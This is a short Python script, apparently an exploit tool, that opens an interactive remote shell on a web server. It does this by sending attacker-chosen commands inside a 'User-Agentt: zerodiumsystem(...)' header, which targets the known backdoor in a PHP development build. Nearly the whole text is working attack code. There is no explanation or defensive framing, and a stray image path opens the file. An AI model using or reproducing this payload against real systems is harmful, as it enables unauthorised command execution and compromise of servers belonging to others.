 #!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit